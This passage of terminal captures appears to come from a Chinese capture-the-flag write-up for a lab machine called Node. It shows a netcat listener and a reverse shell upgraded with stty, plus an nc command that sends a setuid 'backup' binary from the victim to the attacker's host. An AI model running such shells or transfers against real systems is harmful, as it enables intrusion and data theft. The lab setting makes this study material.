 "insertedId" : ObjectId("5ecf57ac5b71b0269d734ab4")
}
>
dayu@kali: ~/桌面/dayuNode 83x21
dayu@kali:~/桌面/dayuNode$ ls
10.10.10.58.txt dayushell.elf dayu.zip myplace.backup rockyou.txt var
dayu@kali:~/桌面/dayuNode$ nc -vlp 999 > backup
bash: backup: 权限不够
dayu@kali:~/桌面/dayuNode$ sudo nc -vlp 999 > backup
bash: backup: 权限不够
dayu@kali:~/桌面/dayuNode$ su root
密码：
root@kali:/home/dayu/桌面/dayuNode# nc -vlp 999 > backup
listening on [any] 999 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.58] 33096
root@kali:/home/dayu/桌面/dayuNode# ls
10.10.10.58.txt backup dayushell.elf dayu.zip myplace.backup rockyou.txt var
root@kali:/home/dayu/桌面/dayuNode# md5
md5deep md5sum md5sum.textutils
root@kali:/home/dayu/桌面/dayuNode# md5sum backup
f2cd106436c96a80133fcddd06206042 backup
root@kali:/home/dayu/桌面/dayuNode#
file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dyna
nux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not
tom@node:/dev/shm$
tom@node:/dev/shm$ ^Z
[1]+ 已停止 nc -vlp 6666
dayu@kali:~/桌面/dayuNode/var/www/myplace$ stty -a
speed 38400 baud; rows 43; columns 130; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch
susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke
dayu@kali:~/桌面/dayuNode/var/www/myplace$ stty raw -echo
dayu@kali:~/桌面/dayuNode/var/www/myplace$ nc -vlp 6666
tom@node:/dev/shm$ stty rows 43
tom@node:/dev/shm$ stty columns 130
tom@node:/dev/shm$ cd /usr/local/bin/
tom@node:/usr/local/bin$ nc 10.10.14.51 999 < backup
tom@node:/usr/local/bin$ md5sum backup
f2cd106436c96a80133fcddd06206042 backup
tom@node:/usr/local/bin$
mb-1920-69
3176.jpg
大余安全
https://blog.csdn.net/qq_34801745